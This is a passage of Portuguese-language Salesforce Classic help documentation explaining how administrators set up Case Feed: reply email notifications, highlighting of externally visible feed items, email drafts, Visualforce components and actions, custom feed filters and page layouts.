	- **–** Até 60 chamadas registradas. Algumas chamadas registradas que foram criadas antes da atualização para o feed do caso podem aparecer como tarefas no feed.
- **•** A interface de Feed do caso é ativada para todos os novos casos, fornecendo aos usuários o acesso ao editor e ao feed.
- **•** A exibição Detalhes do caso fica disponível. Ela contém informações adicionais sobre o caso, incluindo os itens que permanecem nas suas listas relacionadas atuais.

Você receberá uma mensagem de email quando o processo de atualização for concluído.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou editar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### Práticas recomendadas

- **•** Para uma experiência de atualização sem problemas, recomendamos ativar o Feed do caso em uma organização de sandbox de cópia completa antes de ativá-lo na sua organização de produção. Isso ajuda a determinar quanto tempo a conversão do caso leva e permite revisar alguns casos de amostra na nova interface de usuário.
- **•** Após ativar o Feed do caso na sua organização de produção, aguarde até que o processo de atualização seja concluído para fornecer acesso aos usuários. Recomendamos, primeiro, atribuir um Feed do caso a um único usuário, que pode revisar alguns dos casos convertidos para ter certeza de que o processo de atualização foi bem-sucedido e, então, disponibilizá-lo a outros usuários.

#### CONSULTE TAMBÉM:

[Configurar o feed de caso](#page-2584-0) [Ativar ações de Feed do caso e Itens de feed](#page-2585-0)

## <span id="page-2588-0"></span>Ativar notificações de email de resposta no Feed do caso

Se a sua organização usa um portal ou comunidade, os agentes de suporte podem usar a ação Comunidade no Feed do caso para responder aos clientes. Com a ativação das notificações por email de resposta do portal, os agentes têm acesso à opção Enviar email na ação Comunidade.

- **1.** Em Configuração, insira *Configurações de suporte* na caixa Busca rápida e selecione **Configurações de suporte**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar notificação de comentário do caso para contatos.
- **4.** Selecione um modelo para notificações por email.
- **5.** Clique em **Salvar**.

Os emails enviados a clientes externos contêm um link para a comunidade. Se o usuário que recebe o email é membro de várias comunidades ativas, o link aponta para a comunidade ativa mais antiga. Se o usuário já está conectado a uma comunidade e clica no link do email, o link o conduz para essa comunidade. Se o usuário não é membro de nenhuma comunidade, o link aponta para a organização interna. Se o usuário é membro de um portal e de uma comunidade, o link aponta para a comunidade.

CONSULTE TAMBÉM:

[Configurar o feed de caso](#page-2584-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para alterar configurações de suporte:

- **•** "Gerenciar casos" E
	- "Personalizar aplicativo"

## Destacar itens de feed visíveis externamente no Feed de caso

Você pode destacar os itens no Feed de caso que usuários externos poderão visualizar. Agora, os agentes de suporte podem distinguir facilmente entre itens de feed que apenas usuários internos podem visualizar e os que usuários externos podem visualizar.

Por padrão, o Feed de caso não distingue entre itens de acordo com quem pode visualizá-los.

É necessário ativar as configurações Ativar feed de caso da comunidade e Destacar itens de feed externamente visíveis para que o destaque funcione corretamente.

Quando as configurações Ativar feed de caso da comunidade e Destacar itens de feed externamente visíveis estão ativadas, os seguintes itens de feed são destacados no feed de caso:

- **•** Emails públicos enviados a ou recebidos do endereço de email da pessoa de contato em um caso
- **•** Comentários de casos públicos
- **•** Todas as publicações em redes sociais (como publicações do Facebook)
- **•** Perguntas escaladas de comunidades
- **•** Tarefas com a configuração Todos com acesso ou Público
- **•** Eventos com a configuração Todos com acesso ou Público
- **•** Publicações do Chatter com a configuração Todos com acesso ou Público

Quando apenas Destacar itens de feed externamente visíveis estiver ativado, os seguintes itens serão destacados no feed de caso:

**•** Itens de feed de email de saída ou de entrada enviados a ou recebidos do endereço de email da pessoa de contato em um caso

Quando apenas Ativar feed de caso da comunidade estiver ativado, nenhum item será destacado no feed de caso. Essa configuração está disponível apenas para o feed compacto.



- **1.** Os itens de feed destacados em laranja são aqueles que os usuários externos, como clientes, podem visualizar.
- **2.** Os itens que não estão destacados são aqueles que apenas usuários internos, como agentes de suporte, podem visualizar.
- **1.** Ative a configuração Destacar itens de feed visíveis externamente.

**EDICÕES** 

**•** "" **•** ""

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



- **a.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **b.** Selecione o layout de página baseada em feed que deseja editar e clique em **Editar**.
- **c.** Role até as configurações de Exibição do feed e selecione Destacar itens de feed visíveis externamente.
- **2.** Ative a configuração Ativar o feed de caso da comunidade.
	- **a.** Nas configurações de gerenciamento de objetos para casos, acesse Configurações de suporte.
	- **b.** Selecione Ativar feed de caso da comunidade.

## <span id="page-2590-0"></span>Ativar rascunhos de email em Feed do caso

Os rascunhos de email permitem que os agentes de suporte que usam o Feed do caso escrevam e salvem mensagens sem precisar enviá-las imediatamente. Essa opção também possibilita a implementação de processos de aprovação, de modo que as mensagens possam ser revisadas pelos supervisores ou agentes seniores antes de serem enviadas aos clientes.

Antes de ativar rascunhos de email, [configure Email-to-Case](#page-2340-0) e [Feed de caso](#page-2584-0).

- **1.** Em Configuração, insira *Configurações de suporte* na caixa Busca rápida e selecione **Configurações de suporte**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar rascunhos de email.
- **4.** Clique em **Salvar**.
- Nota: As alterações em campos que não sejam Para, De, CC, BCC e Assunto na ação Email não são salvas quando uma mensagem é salva como rascunho. Recomendamos remover qualquer campo adicional da ação Email caso você pretenda usar emails de rascunho.

#### CONSULTE TAMBÉM:

[Configurar o feed de caso](#page-2584-0) [Criar processos de aprovação para rascunhos de email](#page-2607-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para alterar configurações de suporte:

**•** "Gerenciar casos"

E

## Adicionar componentes personalizados ao Feed do caso

Use páginas do Visualforce como componentes personalizados no Feed do caso para oferecer aos agentes de suporte o acesso fácil à funcionalidade ou a ferramentas especiais enquanto eles trabalham em casos.

Por exemplo, você pode criar um componente de mapa que mostra aos agentes a localização dos clientes ou uma ferramenta que os agentes podem usar para pesquisar os produtos relacionados aos casos em que eles estão trabalhando. É possível usar qualquer página do Visualforce que inclui o controlador de caso padrão como componente personalizado.

Depois de criar uma página do Visualforce para usar como componente personalizado, adicione-o ao layout do Feed do caso.

- **1.** O modo de acessar a página Configurações de Feed do caso depende do tipo de página com o qual você está trabalhando.
	- **•** Para ver um layout na seção Layouts de página de caso, clique em **Editar**e, em seguida, em **Exibição do feed** no editor de layout de página.
	- **•** Para um layout nos Layouts de página da seção Usuários de Feed do caso, clique no botão e escolha Editar modo de exibição do feed. (Essa seção aparece somente para as organizações criadas antes do Spring '14.)
- **2.** Na seção Outras ferramentas e componentes, clique em **+ Adicionar uma página do Visualforce** e escolha a página desejada.

A largura do componente é determinada pela largura da coluna em que ele está. Para que o componente tenha a melhor aparência, recomendamos configurar a largura da página do Visualforce em 100%.

- **3.** Configure a altura do elemento.
- **4.** Escolha o ponto da página em que você quer que o componente apareça.

Dica: Os componentes na coluna direita são ocultados quando os agentes exibem a página Detalhes do caso — portanto, use a coluna esquerda para os componentes que você deseja que estejam disponíveis o tempo todo.

CONSULTE TAMBÉM:

[Configurar o feed de caso](#page-2584-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para alterar as configurações do Feed do caso:

**•** "Gerenciar casos"

E
# Adicionar ações personalizadas no feed do caso

Inclua ações personalizadas no editor do Feed do caso para conceder aos agentes de suporte um acesso fácil às ferramentas adicionais e à funcionalidade necessárias ao trabalhar com casos.

As ações no Feed do caso possibilitam que os agentes de suporte realizem tarefas, como enviar emails a clientes, escrever notas de caso e alterar o status do caso. Usando as páginas do Visualforce, é possível criar ações personalizadas que oferecem mais funcionalidades aos agentes. Por exemplo, você pode criar uma ação Mapa e pesquisa local que permite que os agentes pesquisem a localização do cliente e encontrem centros de serviço nas proximidades.

É possível usar qualquer página do Visualforce que usa o controlador de caso padrão como ação personalizada.

- Nota: Se você tiver optado por usar o editor de layout de página avançado para configurar o editor para um layout de Feed do caso, consulte [Configurar o editor de Feed do caso usando](#page-2602-0) [o editor de layout de página avançado](#page-2602-0) para obter instruções sobre como adicionar ações.
- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **2.** O modo de acessar a página Configurações de Feed do caso depende do tipo de página com o qual você está trabalhando.
	- **•** Para ver um layout na seção Layouts de página de caso, clique em **Editar**e, em seguida, em **Exibição do feed** no editor de layout de página.
	- Para um layout nos Layouts de página da seção Usuários de Feed do caso, clique no botão e escolha Editar modo de exibição do feed. (Essa seção aparece somente para as organizações criadas antes do Spring '14.)
- **3.** Clique em **+ Incluir uma página do Visualforce** na lista de ações personalizadas.
- **4.** Selecione a página que deseja incluir como uma ação.
- **5.** Especifique a altura da ação em pixels.
- **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Configurar o feed de caso](#page-2584-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para incluir ações personalizadas ao Feed do caso:

## Criar filtros de feed personalizado para feed de caso

Filtros de feed personalizados ajudam os agentes de suporte a focar nos itens mais relevantes para eles.

**1.** Em Configuração, insira *Casos* na caixa Busca rápida e selecione **Filtros de feed**.

#### **2.** Clique em **Novo**.

- **3.** Na seção Informações do filtro de feed, insira o rótulo, o nome e a descrição do filtro.
- **4.** Na seção Critérios do filtro de feed, defina como preencher o filtro. Você pode criar filtros mais refinados usando a função OR.



EDIÇÕES

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** com uma licença Service Cloud

## PERMISSÕES DO USUÁRIO

Para criar e editar layouts de página:

**•** "Personalizar aplicativo"

Para atribuir layouts de página:

**•** "Gerenciar usuários"

#### **5.** Clique em **Salvar**.

**6.** Depois de definir filtros de feed personalizados, adicione os filtros à lista de filtros selecionados na seção Opções de filtro de feed das configurações de exibição de feed do layout de página.

Exemplo: Para criar um filtro que mostra as interações com um cliente, você pode definir um filtro chamado Interação com cliente que usa os seguintes critérios.

- **•** Critério 1: Tipo de item de feed Comentário de caso com a visibilidade Todos os usuários
- **•** Critério 2: Tipo de item de feed Mensagem de email com a visibilidade Todos os usuários
- **•** Critério 3: Tipo de item de feed Publicação do Chatter com a visibilidade Todos os usuários

Quando um agente aplica esse filtro, o feed de caso mostra apenas itens de Comentário de caso, Mensagem de email e Feed do Chatter que são visíveis a usuários tanto internos quanto externos. Todo o restante é filtrado.

#### CONSULTE TAMBÉM:

[Criar e editar layouts de feed no feed do caso](#page-2595-0) [Configurações de exibições de feed no Feed do caso](#page-2596-0)

## <span id="page-2594-0"></span>Visão geral dos layouts de página do Feed do caso

Personalize a exibição do feed, a exibição de detalhes, o painel de destaques e a página de fechamento do caso para especificar os campos, as ferramentas e a funcionalidade que os agentes de suporte veem quando estão trabalhando em casos.

Há quatro tipos de layouts de página personalizáveis no feed de caso:

- **•** As exibições de feed, que os usuários veem ao gerenciar e interagir com os casos.
- **•** Exibições de detalhes, que os usuários veem ao clicar em **Exibir detalhes do caso**.
- **•** Painéis de destaque, que aparecem no início dos feeds e das páginas de detalhe de caso.
- **•** Exibições de fechamento de caso, que aparecem quando os usuários fecham casos na página de detalhes do caso.

Nas configurações de gerenciamento de objeto para casos, é possível criar, editar e atribuir todos os quatro tipos de layouts acessando Layouts de página.

#### CONSULTE TAMBÉM:

- [Criar e editar layouts de feed no feed do caso](#page-2595-0)
- [Configure o Editor de Feed do caso com o Editor de layout de página avançado](#page-2602-0)
- [Personalizar o Painel de destaques no Feed do caso](#page-2595-1)
- [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-2595-1"></span>Personalizar o Painel de destaques no Feed do caso

O painel de destaques é exibido na parte superior das exibições de detalhes do feed e mostra as informações mais importantes sobre o caso. Edite o painel de destaques para incluir os campos mais importantes para os agentes de suporte.

- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **2.** Nos layouts de página para os usuários do feed do caso, clique em **1990** próximo a um layout e selecione **Editar modo de exibição de detalhes**.
- **3.** Passe o ponteiro do mouse sobre o painel de destaques até o ícone aparecer e clique no ícone.
- **4.** Na página Propriedades do painel de destaques, clique em uma caixa para editar os campos.
- **5.** Use a lista suspensa para selecionar o tipo de informações a serem incluídas em cada campo. Para deixar um campo em branco, selecione Nenhum. Você não pode mover nem excluir o Número do caso ou a Data de criação.
- **6.** Clique em **OK**.

#### CONSULTE TAMBÉM:

<span id="page-2595-0"></span>[Configurar o feed de caso](#page-2584-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Criar e editar layouts de feed no feed do caso

Os layouts de página de exibição de feed determinam as ações, os campos e as ferramentas que os usuários visualizam ao trabalhar com casos no Feed do caso. Você pode criar layouts diferentes e atribuí-los a perfis de usuário diferentes. Por exemplo, você pode ter um layout para agentes e outro para supervisores.

- Nota: Antes de criar um novo layout de exibição de campo de feed, é necessário criar um  $\boldsymbol{\sigma}$ novo layout de página de detalhes do caso.
- **1.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **2.** O modo de acessar a página Configurações de Feed do caso depende do tipo de página com o qual você está trabalhando.
	- **•** Para ver um layout na seção Layouts de página de caso, clique em **Editar**e, em seguida, em **Exibição do feed** no editor de layout de página.
	- **•** Para um layout nos Layouts de página da seção Usuários de Feed do caso, clique no botão e escolha Editar modo de exibição do feed. (Essa seção aparece somente para as organizações criadas antes do Spring '14.)

Se você já tiver optado por usar o editor avançado de layout de página para configurar o editor para um layout, escolha Editar exibição de detalhes para adicionar, alterar ou remover ações.

- **3.** [Escolha as ferramentas, componentes e opções para a sua página de exibição do feed.](#page-2596-0)
- **4.** Clique em **Salvar**.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar e editar layouts de página:

**•** "Personalizar aplicativo"

Para atribuir layouts de página:

**•** "Gerenciar usuários"

## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para criar e editar layouts de página:

**•** "Personalizar aplicativo"

Para atribuir layouts de página:

**<sup>•</sup>** "Gerenciar usuários"

Depois de criar ou editar os layouts de página de exibição de feed, atribua-os aos perfis.

#### CONSULTE TAMBÉM:

[Visão geral dos layouts de página do Feed do caso](#page-2594-0) [Configure o Editor de Feed do caso com o Editor de layout de página avançado](#page-2602-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

#### <span id="page-2596-0"></span>Configurações de exibições de feed no Feed do caso

Use as configurações do Feed do caso para personalizar o recurso de acordo com os processos e as necessidades empresariais do departamento de suporte.

Aplique essas configurações ao [criar ou atualizar exibições de feed referentes ao Feed do caso](#page-2595-0).

Opções de exibição do feed





## Opções do editor



# Escolhendo e configurando ações



Ação Registrar uma chamada



#### Ação Alterar status



## Ação Email

